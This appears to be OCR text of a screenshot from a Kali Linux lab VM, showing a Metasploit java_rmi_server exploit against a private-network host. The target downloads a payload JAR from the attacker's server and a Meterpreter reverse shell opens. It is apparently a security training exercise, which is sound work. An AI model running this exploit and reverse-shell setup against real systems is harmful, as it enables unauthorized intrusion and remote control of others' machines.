 UTM File Modifica Macchina Virtuale Vista Finestra Aiuto 49% Ven 24 lug 10:27
LUGLIO
L M M G V
1 2 3
6 7 8 9 10
13 14 15 16 17
20 21 22 23 24
27 28 29 30 31
1h
0
Kali
2
4:27
kali@kali: ~
Session Actions Edit View Help
SRVSSL false no Negotiate SSL/TLS for local server connections
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.11.111 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Generic (Java Payload)
View the full module info with the info, or info -d command.
msf exploit(multi/misc/java_rmi_server) > exploit
[*] Started reverse TCP handler on 192.168.11.111:4444
[*] 192.168.11.112:1099 - Using URL: http://192.168.11.111:8080/dmGWdyFKq
[*] 192.168.11.112:1099 - Server started.
[*] 192.168.11.112:1099 - Sending RMI Header...
[*] 192.168.11.112:1099 - Sending RMI Call...
[*] 192.168.11.112:1099 - Replied to request for payload JAR
[*] Sending stage (58073 bytes) to 192.168.11.112
[*] Meterpreter session 1 opened (192.168.11.111:4444 → 192.168.11.112:41248) at 2026-07-24 04:27:32 -0400
meterpreter >